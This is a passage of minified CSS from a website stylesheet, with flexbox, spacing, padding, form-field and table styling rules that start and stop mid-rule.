auto}.small-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.small-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.small-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.small-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:48.0625em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64.0625em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}:root{--aspect-ratio:1}.aspect-ratio-frame{position:relative}.aspect-ratio-frame::before{display:block;padding-bottom:calc(1*100%);content:""}.aspect-ratio-frame img,.aspect-ratio-frame video,.aspect-ratio-frame .autoplay-video-container,.aspect-ratio-frame iframe,.aspect-ratio-frame [data-fancybox]{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@supports(--css:variables){.aspect-ratio-frame:before{padding-bottom:calc(var(--aspect-ratio)*100%);content:""}}.background-gradient{background:linear-gradient(344.14deg,#002858 23.07%,#003eab 95.48%)}.background-image>.background-image__image img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media print,screen and (min-width:64.0625em){.background-image{position:relative}.background-image>.background-image__image{position:absolute;top:0;right:0;bottom:0;left:0}.background-image>.background-image__image::before,.background-image>.background-image__image::after{display:block;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:""}}@media screen and (max-width:75.06125em){.background-image--mobile-hide-image>.background-image__image img{display:none}}@media screen and (max-width:64.06125em){.background-image--blue.sock,.background-image--blue{background:linear-gradient(344.14deg,#002858 23.07%,#003eab 95.48%)}}@media print,screen and (min-width:64.0625em){.background-image--blue.sock>.background-image__image,.background-image--blue>.background-image__image{background:#003eab}.background-image--blue.sock>.background-image__image::before,.background-image--blue>.background-image__image::before{background:linear-gradient(75.93deg,#002858 4.08%,rgba(0,40,88,0) 87.99%)}.background-image--blue.sock>.background-image__image::after,.background-image--blue>.background-image__image::after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0.2)),color-stop(0.625rem,rgba(0,0,0,0))),-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.2)));background:linear-gradient(180deg,rgba(0,0,0,0.2) 0,rgba(0,0,0,0) 0.625rem),linear-gradient(180deg,rgba(0,0,0,0) calc(100% - 0.625rem),rgba(0,0,0,0.2) 100%);mix-blend-mode:multiply}.background-image--blue.sock>.background-image__image img,.background-image--blue>.background-image__image img{mix-blend-mode:luminosity}}.top-content .background-image--blue.sock>.background-image__image::after,.top-content .background-image--blue>.background-image__image::after{display:none}@media screen and (max-width:64.06125em){.background-image--fade{background:linear-gradient(344.14deg,#002858 23.07%,#003eab 95.48%)}}@media print,screen and (min-width:64.0625em){.background-image--fade.background-image--mobile-hide-image>.background-image__image img{display:block}.background-image--fade>.background-image__image::after{background:-webkit-gradient(linear,left top,left bottom,color-stop(25%,rgba(0,40,88,0)),to(#002858));background:linear-gradient(180deg,rgba(0,40,88,0) 25%,#002858 100%)}}.background--gray{position:relative}.background--gray::before{padding-bottom:3.125rem;display:block;position:absolute;z-index:-1;top:10rem;left:-100vw;width:200vw;height:100%;content:"";background-color:#f7f7fb}@media print,screen and (min-width:48.0625em){.background--gray::before{padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.background--gray::before{padding-bottom:6.25rem}}:root{font-size:16px}*{-webkit-box-sizing:border-box;box-sizing:border-box}html{-webkit-text-size-adjust:100%;scroll-behavior:smooth;scroll-padding-top:200px}body{margin:0;color:#222;font-family:"Poppins",sans-serif;font-weight:400}main{display:block}.skip-link a:focus{position:absolute !important;z-index:999;overflow:visible;clip:unset;width:auto;height:auto;padding:10px;color:#fff;background:#000;font-family:"Poppins",sans-serif;font-size:22px;font-weight:700}button{cursor:pointer;font-size:1rem}iframe{max-width:100%}img{max-width:100%;height:auto}dl,pre{margin:0;padding:0}.clearfix::before,.clearfix::after{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.clearfix::after{clear:both}.show-for-sr,.visually-hidden{position:absolute !important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px}.box-shadow{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0}@media print,screen and (min-width:48.0625em){.box-shadow{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}.box-shadow--small{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0}.no-dropshadow .box-shadow{-webkit-box-shadow:none !important;box-shadow:none !important}.no-dropshadow .box-shadow--small{-webkit-box-shadow:none !important;box-shadow:none !important}.hr{max-width:75rem;margin:0 auto;border:none;border-top:.0625rem solid #e4e4e4}.top-content .hr{width:calc(100% - 2.5rem);margin-right:1.25rem;margin-left:1.25rem}.no-bullets{list-style:none}.list-inline li{display:inline-block;margin-right:.625rem}.list-inline li:last-child{margin-right:0}.list-inline--pipe li{line-height:1}.list-inline--pipe li+li{margin-left:.3125rem;padding-left:.625rem;border-left:.0625rem solid}.grid-container-1160{padding-right:1.25rem;padding-left:1.25rem;max-width:1160px;margin-left:auto;margin-right:auto}:root{--icon-size:3.125rem}.custom-icon{width:var(--icon-size);height:var(--icon-size);color:#9c26c1;line-height:1}.custom-icon svg{width:var(--icon-size);height:var(--icon-size)}@media screen and (min-width:50em){.only-mobile,.hide-desktop{display:none}}@media screen and (max-width:50em){.only-desktop,.hide-mobile{display:none}}[type=text],[type=password],[type=date],[type=datetime],[type=datetime-local],[type=month],[type=week],[type=email],[type=number],[type=search],[type=tel],[type=time],[type=url],[type=color],[type=file],[type=image],[type=submit],button,textarea,select,fieldset{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;padding:.5rem .875rem;border-width:.0625em;border-style:solid;border-color:inherit;border-radius:0;font-family:"Poppins",sans-serif;font-size:1rem}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;margin-top:0.625rem;width:100%;padding:1.3125rem 3.125rem 1.3125rem 1.3125rem;border:.0625rem solid #e4e4e4;color:#222;line-height:1;background-image:url("data:image/svg+xml,%3Csvg fill='none' height='10' viewBox='0 0 18 10' width='18' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m17.5419 2.36978-7.4609 7.14844c-.23437.19531-.46875.27344-.66406.27344-.23437 0-.46875-.07813-.66406-.23438l-7.5-7.1875c-.390627-.35156-.390627-.97656-.03906-1.32812.35156-.390626.97656-.390626 1.32812-.03906l6.875 6.5625 6.83596-6.5625c.3515-.351566.9765-.351566 1.3281.03906.3516.35156.3516.97656-.0391 1.32812z' fill='%239c26c1'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:calc(100% - 1em) 50%}fieldset{margin:0;border-width:.0625em;border-style:solid;border-color:inherit}button,[type=submit]{margin:0;cursor:pointer;border:0;padding:1.5625rem 1.875rem;font-size:1rem;background-color:#003eab;border-color:#003eab;color:#fff;position:relative;z-index:2;display:inline-block;border-width:.0625rem;border-style:solid;font-family:"Poppins",sans-serif;font-weight:600;line-height:1;text-decoration:none;-webkit-transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97);transition:background .5s cubic-bezier(0.82,0.06,0.14,0.97),border .5s cubic-bezier(0.82,0.06,0.14,0.97),color .5s cubic-bezier(0.82,0.06,0.14,0.97)}button:hover,button:focus,[type=submit]:hover,[type=submit]:focus{text-decoration:none;outline:none}button:hover,button:focus,[type=submit]:hover,[type=submit]:focus{background-color:#002858;border-color:#002858}button:disabled,[type=submit]:disabled{cursor:not-allowed;pointer-events:none;-webkit-filter:grayscale(0.5);filter:grayscale(0.5)}label{display:block;color:#222;font-family:"Poppins",sans-serif;font-weight:400}[type=text],[type=password],[type=date],[type=datetime],[type=datetime-local],[type=month],[type=week],[type=email],[type=number],[type=search],[type=tel],[type=time],[type=url],[type=color],[type=file],[type=image],textarea{margin:0;margin-top:0.625rem;width:100%;padding:1rem 1.3125rem;border:.0625rem solid #e4e4e4;color:#222;line-height:1.65}[type=text]::-webkit-input-placeholder,[type=password]::-webkit-input-placeholder,[type=date]::-webkit-input-placeholder,[type=datetime]::-webkit-input-placeholder,[type=datetime-local]::-webkit-input-placeholder,[type=month]::-webkit-input-placeholder,[type=week]::-webkit-input-placeholder,[type=email]::-webkit-input-placeholder,[type=number]::-webkit-input-placeholder,[type=search]::-webkit-input-placeholder,[type=tel]::-webkit-input-placeholder,[type=time]::-webkit-input-placeholder,[type=url]::-webkit-input-placeholder,[type=color]::-webkit-input-placeholder,[type=file]::-webkit-input-placeholder,[type=image]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#222}[type=text]::-moz-placeholder,[type=password]::-moz-placeholder,[type=date]::-moz-placeholder,[type=datetime]::-moz-placeholder,[type=datetime-local]::-moz-placeholder,[type=month]::-moz-placeholder,[type=week]::-moz-placeholder,[type=email]::-moz-placeholder,[type=number]::-moz-placeholder,[type=search]::-moz-placeholder,[type=tel]::-moz-placeholder,[type=time]::-moz-placeholder,[type=url]::-moz-placeholder,[type=color]::-moz-placeholder,[type=file]::-moz-placeholder,[type=image]::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#222}[type=text]:-ms-input-placeholder,[type=password]:-ms-input-placeholder,[type=date]:-ms-input-placeholder,[type=datetime]:-ms-input-placeholder,[type=datetime-local]:-ms-input-placeholder,[type=month]:-ms-input-placeholder,[type=week]:-ms-input-placeholder,[type=email]:-ms-input-placeholder,[type=number]:-ms-input-placeholder,[type=search]:-ms-input-placeholder,[type=tel]:-ms-input-placeholder,[type=time]:-ms-input-placeholder,[type=url]:-ms-input-placeholder,[type=color]:-ms-input-placeholder,[type=file]:-ms-input-placeholder,[type=image]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#222}[type=checkbox],[type=radio]{margin:0;cursor:pointer}[type=checkbox]+label,[type=radio]+label{display:inline-block;margin:1em 0 1em .25em;cursor:pointer;vertical-align:middle;color:#222}[type=text]:disabled,[type=password]:disabled,[type=date]:disabled,[type=datetime]:disabled,[type=datetime-local]:disabled,[type=month]:disabled,[type=week]:disabled,[type=email]:disabled,[type=number]:disabled,[type=search]:disabled,[type=tel]:disabled,[type=time]:disabled,[type=url]:disabled,[type=color]:disabled,[type=file]:disabled,[type=image]:disabled,select:disabled,textarea:disabled{background-color:#e4e4e4}[type=text]:not(:empty):invalid,[type=password]:not(:empty):invalid,[type=date]:not(:empty):invalid,[type=datetime]:not(:empty):invalid,[type=datetime-local]:not(:empty):invalid,[type=month]:not(:empty):invalid,[type=week]:not(:empty):invalid,[type=email]:not(:empty):invalid,[type=number]:not(:empty):invalid,[type=search]:not(:empty):invalid,[type=tel]:not(:empty):invalid,[type=time]:not(:empty):invalid,[type=url]:not(:empty):invalid,[type=color]:not(:empty):invalid,[type=file]:not(:empty):invalid,[type=image]:not(:empty):invalid,textarea:not(:empty):invalid{border-color:#cb2d2d;-webkit-box-shadow:0 0 0 .0625em #cb2d2d;box-shadow:0 0 0 .0625em #cb2d2d}.global-spacing--5xlarge{margin-top:3.125rem}@media print,screen and (min-width:48.0625em){.global-spacing--5xlarge{margin-top:5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--5xlarge{margin-top:10rem}}.global-spacing--negative-5xlarge{margin-top:-3.125rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-5xlarge{margin-top:-5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-5xlarge{margin-top:-10rem}}.global-spacing--4xlarge{margin-top:3.125rem}@media print,screen and (min-width:48.0625em){.global-spacing--4xlarge{margin-top:5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--4xlarge{margin-top:7.5rem}}.global-spacing--negative-4xlarge{margin-top:-3.125rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-4xlarge{margin-top:-5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-4xlarge{margin-top:-7.5rem}}.global-spacing--3xlarge{margin-top:3.125rem}@media print,screen and (min-width:48.0625em){.global-spacing--3xlarge{margin-top:5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--3xlarge{margin-top:6.25rem}}.global-spacing--negative-3xlarge{margin-top:-3.125rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-3xlarge{margin-top:-5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-3xlarge{margin-top:-6.25rem}}.global-spacing--2xlarge{margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.global-spacing--2xlarge{margin-top:3.125rem}}@media print,screen and (min-width:64.0625em){.global-spacing--2xlarge{margin-top:5rem}}.global-spacing--negative-2xlarge{margin-top:-2.5rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-2xlarge{margin-top:-3.125rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-2xlarge{margin-top:-5rem}}.global-spacing--xlarge{margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.global-spacing--xlarge{margin-top:3.125rem}}@media print,screen and (min-width:64.0625em){.global-spacing--xlarge{margin-top:3.75rem}}.global-spacing--negative-xlarge{margin-top:-2.5rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-xlarge{margin-top:-3.125rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-xlarge{margin-top:-3.75rem}}.global-spacing--large{margin-top:2.5rem}@media print,screen and (min-width:48.0625em){.global-spacing--large{margin-top:3.125rem}}.global-spacing--negative-large{margin-top:-2.5rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-large{margin-top:-3.125rem}}.global-spacing--default{margin-top:1.875rem}@media print,screen and (min-width:48.0625em){.global-spacing--default{margin-top:2.5rem}}.global-spacing--negative-default{margin-top:-1.875rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-default{margin-top:-2.5rem}}.global-spacing--medium{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--medium{margin-top:1.875rem}}.global-spacing--negative-medium{margin-top:-1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-medium{margin-top:-1.875rem}}.global-spacing--smmed{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--smmed{margin-top:1.5625rem}}.global-spacing--negative-smmed{margin-top:-1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-smmed{margin-top:-1.5625rem}}.global-spacing--small{margin-top:0.9375rem}@media print,screen and (min-width:48.0625em){.global-spacing--small{margin-top:1.25rem}}.global-spacing--negative-small{margin-top:-0.9375rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-small{margin-top:-1.25rem}}.global-spacing--xsmall{margin-top:0.625rem}@media print,screen and (min-width:48.0625em){.global-spacing--xsmall{margin-top:0.9375rem}}.global-spacing--negative-xsmall{margin-top:-0.625rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-xsmall{margin-top:-0.9375rem}}.global-spacing--2xsmall{margin-top:0.625rem}.global-spacing--negative-2xsmall{margin-top:-0.625rem}.global-spacing--3xsmall{margin-top:0.3125rem}.global-spacing--negative-3xsmall{margin-top:-0.3125rem}.global-spacing--carddefault{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--carddefault{margin-top:1.875rem}}@media print,screen and (min-width:64.0625em){.global-spacing--carddefault{margin-top:3.125rem}}.global-spacing--negative-carddefault{margin-top:-1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-carddefault{margin-top:-1.875rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-carddefault{margin-top:-3.125rem}}.global-spacing--cardsmall{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--cardsmall{margin-top:1.875rem}}.global-spacing--negative-cardsmall{margin-top:-1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-cardsmall{margin-top:-1.875rem}}.global-spacing--cardmedium{margin-top:1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--cardmedium{margin-top:1.875rem}}@media print,screen and (min-width:64.0625em){.global-spacing--cardmedium{margin-top:2.5rem}}.global-spacing--negative-cardmedium{margin-top:-1.25rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-cardmedium{margin-top:-1.875rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-cardmedium{margin-top:-2.5rem}}.global-spacing--cardlarge{margin-top:1.875rem}@media print,screen and (min-width:48.0625em){.global-spacing--cardlarge{margin-top:2.5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--cardlarge{margin-top:3.125rem}}.global-spacing--negative-cardlarge{margin-top:-1.875rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-cardlarge{margin-top:-2.5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-cardlarge{margin-top:-3.125rem}}.global-spacing--cardxlarge{margin-top:1.875rem}@media print,screen and (min-width:48.0625em){.global-spacing--cardxlarge{margin-top:2.5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--cardxlarge{margin-top:3.75rem}}.global-spacing--negative-cardxlarge{margin-top:-1.875rem}@media print,screen and (min-width:48.0625em){.global-spacing--negative-cardxlarge{margin-top:-2.5rem}}@media print,screen and (min-width:64.0625em){.global-spacing--negative-cardxlarge{margin-top:-3.75rem}}.global-padding--5xlarge{padding-top:3.125rem;padding-bottom:3.125rem}@media print,screen and (min-width:48.0625em){.global-padding--5xlarge{padding-top:5rem;padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.global-padding--5xlarge{padding-top:10rem;padding-bottom:10rem}}.global-padding--4xlarge{padding-top:3.125rem;padding-bottom:3.125rem}@media print,screen and (min-width:48.0625em){.global-padding--4xlarge{padding-top:5rem;padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.global-padding--4xlarge{padding-top:7.5rem;padding-bottom:7.5rem}}.global-padding--3xlarge{padding-top:3.125rem;padding-bottom:3.125rem}@media print,screen and (min-width:48.0625em){.global-padding--3xlarge{padding-top:5rem;padding-bottom:5rem}}@media print,screen and (min-width:64.0625em){.global-padding--3xlarge{padding-top:6.25rem;padding-bottom:6.25rem}}.global-padding--2xlarge{padding-top:2.5rem;padding-bottom:2.5rem}@media print,screen and (min-width:48.0625em){.global-padding--2xlarge{padding-top:3.125rem;padding-bottom:3.125rem}}@media print,screen and (min-width:64.0625em){.global-padding--2xlarge{padding-top:5rem;padding-bottom:5rem}}.global-padding--xlarge{padding-top:2.5rem;padding-bottom:2.5rem}@media print,screen and (min-width:48.0625em){.global-padding--xlarge{padding-top:3.125rem;padding-bottom:3.125rem}}@media print,screen and (min-width:64.0625em){.global-padding--xlarge{padding-top:3.75rem;padding-bottom:3.75rem}}.global-padding--large{padding-top:2.5rem;padding-bottom:2.5rem}@media print,screen and (min-width:48.0625em){.global-padding--large{padding-top:3.125rem;padding-bottom:3.125rem}}.global-padding--default{padding-top:1.875rem;padding-bottom:1.875rem}@media print,screen and (min-width:48.0625em){.global-padding--default{padding-top:2.5rem;padding-bottom:2.5rem}}.global-padding--medium{padding-top:1.25rem;padding-bottom:1.25rem}@media print,screen and (min-width:48.0625em){.global-padding--medium{padding-top:1.875rem;padding-bottom:1.875rem}}.global-padding--smmed{padding-top:1.25rem;padding-bottom:1.25rem}@media print,screen and (min-width:48.0625em){.global-padding--smmed{padding-top:1.5625rem;padding-bottom:1.5625rem}}.global-padding--small{padding-top:0.9375rem;padding-bottom:0.9375rem}@media print,screen and (min-width:48.0625em){.global-padding--small{padding-top:1.25rem;padding-bottom:1.25rem}}.global-padding--xsmall{padding-top:0.625rem;padding-bottom:0.625rem}@media print,screen and (min-width:48.0625em){.global-padding--xsmall{padding-top:0.9375rem;padding-bottom:0.9375rem}}.global-padding--2xsmall{padding-top:0.625rem;padding-bottom:0.625rem}.global-padding--3xsmall{padding-top:0.3125rem;padding-bottom:0.3125rem}.global-padding--carddefault{padding-top:1.25rem;padding-bottom:1.25rem}@media print,screen and (min-width:48.0625em){.global-padding--carddefault{padding-top:1.875rem;padding-bottom:1.875rem}}@media print,screen and (min-width:64.0625em){.global-padding--carddefault{padding-top:3.125rem;padding-bottom:3.125rem}}.global-padding--cardsmall{padding-top:1.25rem;padding-bottom:1.25rem}@media print,screen and (min-width:48.0625em){.global-padding--cardsmall{padding-top:1.875rem;padding-bottom:1.875rem}}.global-padding--cardmedium{padding-top:1.25rem;padding-bottom:1.25rem}@media print,screen and (min-width:48.0625em){.global-padding--cardmedium{padding-top:1.875rem;padding-bottom:1.875rem}}@media print,screen and (min-width:64.0625em){.global-padding--cardmedium{padding-top:2.5rem;padding-bottom:2.5rem}}.global-padding--cardlarge{padding-top:1.875rem;padding-bottom:1.875rem}@media print,screen and (min-width:48.0625em){.global-padding--cardlarge{padding-top:2.5rem;padding-bottom:2.5rem}}@media print,screen and (min-width:64.0625em){.global-padding--cardlarge{padding-top:3.125rem;padding-bottom:3.125rem}}.global-padding--cardxlarge{padding-top:1.875rem;padding-bottom:1.875rem}@media print,screen and (min-width:48.0625em){.global-padding--cardxlarge{padding-top:2.5rem;padding-bottom:2.5rem}}@media print,screen and (min-width:64.0625em){.global-padding--cardxlarge{padding-top:3.75rem;padding-bottom:3.75rem}}.card-padding--5xlarge{padding:3.125rem}@media print,screen and (min-width:48.0625em){.card-padding--5xlarge{padding:5rem}}@media print,screen and (min-width:64.0625em){.card-padding--5xlarge{padding:10rem}}.card-padding--4xlarge{padding:3.125rem}@media print,screen and (min-width:48.0625em){.card-padding--4xlarge{padding:5rem}}@media print,screen and (min-width:64.0625em){.card-padding--4xlarge{padding:7.5rem}}.card-padding--3xlarge{padding:3.125rem}@media print,screen and (min-width:48.0625em){.card-padding--3xlarge{padding:5rem}}@media print,screen and (min-width:64.0625em){.card-padding--3xlarge{padding:6.25rem}}.card-padding--2xlarge{padding:2.5rem}@media print,screen and (min-width:48.0625em){.card-padding--2xlarge{padding:3.125rem}}@media print,screen and (min-width:64.0625em){.card-padding--2xlarge{padding:5rem}}.card-padding--xlarge{padding:2.5rem}@media print,screen and (min-width:48.0625em){.card-padding--xlarge{padding:3.125rem}}@media print,screen and (min-width:64.0625em){.card-padding--xlarge{padding:3.75rem}}.card-padding--large{padding:2.5rem}@media print,screen and (min-width:48.0625em){.card-padding--large{padding:3.125rem}}.card-padding--default{padding:1.875rem}@media print,screen and (min-width:48.0625em){.card-padding--default{padding:2.5rem}}.card-padding--medium{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card-padding--medium{padding:1.875rem}}.card-padding--smmed{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card-padding--smmed{padding:1.5625rem}}.card-padding--small{padding:0.9375rem}@media print,screen and (min-width:48.0625em){.card-padding--small{padding:1.25rem}}.card-padding--xsmall{padding:0.625rem}@media print,screen and (min-width:48.0625em){.card-padding--xsmall{padding:0.9375rem}}.card-padding--2xsmall{padding:0.625rem}.card-padding--3xsmall{padding:0.3125rem}.card-padding--carddefault{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card-padding--carddefault{padding:1.875rem}}@media print,screen and (min-width:64.0625em){.card-padding--carddefault{padding:3.125rem}}.card-padding--cardsmall{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card-padding--cardsmall{padding:1.875rem}}.card-padding--cardmedium{padding:1.25rem}@media print,screen and (min-width:48.0625em){.card-padding--cardmedium{padding:1.875rem}}@media print,screen and (min-width:64.0625em){.card-padding--cardmedium{padding:2.5rem}}.card-padding--cardlarge{padding:1.875rem}@media print,screen and (min-width:48.0625em){.card-padding--cardlarge{padding:2.5rem}}@media print,screen and (min-width:64.0625em){.card-padding--cardlarge{padding:3.125rem}}.card-padding--cardxlarge{padding:1.875rem}@media print,screen and (min-width:48.0625em){.card-padding--cardxlarge{padding:2.5rem}}@media print,screen and (min-width:64.0625em){.card-padding--cardxlarge{padding:3.75rem}}.margin-reset{margin:0}.padding-reset{padding:0}table{-webkit-box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;box-shadow:rgba(0,0,0,.06) .625rem .625rem 0 0;font-family:Poppins,sans-serif;font-size:0.875rem;font-weight:400;line-height:1.5714285714;border-collapse:collapse;text-align:left}@media print,screen and (min-width:48.0625em){table{-webkit-box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0;box-shadow:rgba(0,0,0,.06) .9375rem .9375rem 0 0}}table[align=left]{float:none}@media print,screen and (min-width:48.0625em){table[align=left]{float:left;margin-right:2em}}table[align=right]{float:none}@media print,screen and (min-width:48.0625em){table[align=right]{float:right;margin-left:2em}}table caption{margin-top:0.9375rem;caption-side:bottom;text-align:left}@media print,screen and (min-width:48.0625em){table caption{margin-top:1.25rem}}th,td{padding:.9375rem 1.25rem;border:.0625rem solid #e4e4e4;vertical-align:top}th{border-color:rgb(202.5,202.5,202.5);background:#e4e4e4;font-weight:600}thead th{border-color:hsl(208.085106383,88.679245283%,58.8235294118%);background:#69b4f6}tbody tr:nth-child(even){background:#f7f7fb}@media screen and (max-width:64.06125em){.mobile-table table{-webkit-box-shadow:none;box-shadow:none}.mobile-table--scroll{overflow-y:scroll}}.mobile-table--scroll{overflow-y:scroll;-webkit-transition:-webkit-box-shadow .8s cubic-bezier(0.82,0.06,0.14,0.97);transition:-webkit-box-shadow .8s cubic-bezier(0.82,0.06,0.14,0.97);transition:box-shadow .8s cubic-bezier(0.82,0.06,0.14,0.97);transition:box-shadow .8s cubic-bezier(0.82,0.06,0.14,0.97),-webkit-box-shadow .8s cubic-bezier(0.82,0.06,0.14,0.97);-webkit-box-shadow:inset -1px 0 0.0666666667px hsla(0,0%,100%,.05),inset -2px 0 0.1333333333px hsla(0,0%,100%,.05),inset -3px 0 0.2px hsla(0,0%,100%,.05),inset -4px 0 0.2666666667px hsla(0,0%,100%,.05),inset -5px 0 0.3333333333px hsla(0,0%,100%,.05),inset -6px 0 0.4px hsla(0,0%,100%,.05),inset -7px 0 0.4666666667px hsla(0,0%,100%,.05),inset -8px 0 0.5333333333px hsla(0,0%,100%,.05),inset -9px 0 0.6px hsla(0,0%,100%,.05),inset -10px 0 0.6666666667px hsla(0,0%,100%,.05),inset -11px 0 0.7333333333px hsla(0,0%,100%,.05),inset -12px 0 0.8px hsla(0,0%,100%,.05),inset -13px 0 0.8666666667px hsla(0,0%,100%,.05),inset -14px 0 0.9333333333px hsla(0,0%,100%,.05),inset -15px 0 1px hsla(0,0%,100%,.05),inset -16px 0 1.0666666667px hsla(0,0%,100%,.05),inset -17px 0 1.1333333333px hsla(0,0%,100%,.05),inset -18px 0 1.2px hsla(0,0%,100%,.05),inset -19px 0 1.2666666667px hsla(0,0%,100%,.05),inset -20px 0 1.3333333333px hsla(0,0%,100%,.05),inset -21px 0 1.4px hsla(0,0%,100%,.05),inset -22px 0 1.4666666667px hsla(0,0%,100%,.05),inset -23px 0 1.5333333333px hsla(0,0%,100%,.05),inset -24px 0 1.6px hsla(0,0%,100%,.05),inset -25px 0 1.6666666667px hsla(0,0%,100%,.05),inset -26px 0 1.7333333333px hsla(0,0%,100%,.05),inset -27px 0 1.8px hsla(0,0%,100%,.05),inset -28px 0 1.8666666667px hsla(0,0%,100%,.05),inset -29px 0 1.9333333333px hsla(0,0%,100%,.05),inset -30px 0 2px hsla(0,0%,100%,.05),inset -31px 0 2.0666666667px hsla(0,0%,100%,.05),inset -32px 0 2.1333333333px hsla(0,0%,100%,.05),inset -33px 0 2.2px hsla(0,0%,100%,.05),inset -34px 0 2.2666666667px hsla(0,0%,100%,.05),inset -35px 0 2.3333333333px hsla(0,0%,100%,.05),inset -36px 0 2.4px hsla(0,0%,100%,.05),inset -37px 0 2.4666666667px hsla(0,0%,100%,.05),inset 